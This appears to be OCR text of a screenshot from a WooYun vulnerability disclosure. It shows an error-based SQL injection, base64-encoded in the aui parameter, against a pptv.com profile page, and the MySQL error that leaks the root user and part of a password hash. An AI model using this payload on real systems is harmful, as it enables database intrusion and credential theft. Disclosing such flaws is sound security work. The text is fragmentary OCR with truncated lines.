 gm.pptv.com/k2x/page/profile/profile.php?aui=ZnJpZW5kSUQ9MTAzMzkwJnVzZXJfaWQ9MTc2ODkwIGFuZChzZWxlY3QgMS
百度 <Ct
访问最多 火狐官方站点 新手上路 常用网址 http://mail.ssts.cn/u...
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://gm.pptv.com/k2x/page/profile/profile.php?aui=ZnJpZW5kSUQ9MTAzMzkwJnVzZXJf
aWQ9MTc2ODkwIGFuZChzZWxlY3QgMSBmcm9tKHNlbGVjdCBjb3VudCgqKSxjb25jYXQoKHNlbGVjdCAo
Enable Post data Enable Referrer
Database error in : Invalid SQL: select * from user where ID=176890 and(select 1 from(select count(*),concat((select (sele
concat(0x7e,0x27,user,0x27,password,0x7e) FROM mysql.user LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand
by x)a) and 1 mysql error: Duplicate entry '~'root'64f6539969715ad7~1' for key 'group_key' mysql error number: 1062 Date:
Script: /k2x/page/profile
/profile.php?aui=ZnJpZW5kSUQ9MTAzMzkwJnVzZXJfaWQ9MTc2ODkwIGFuZChzZWxlY3QgMSBmcm9tKHNlbGVjdCBjb3VudCgqKSxjb25jYXQoKHNlbGVjd
Referer:
;
www.wooyun.org